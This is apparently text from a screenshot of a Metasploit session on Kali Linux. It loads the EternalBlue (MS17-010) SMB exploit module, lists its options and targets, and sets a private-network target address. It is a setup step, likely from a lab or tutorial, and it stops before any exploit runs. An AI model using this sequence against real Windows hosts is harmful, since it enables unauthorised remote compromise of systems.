 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.99.15
RHOST => 192.168.99.15
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# chris g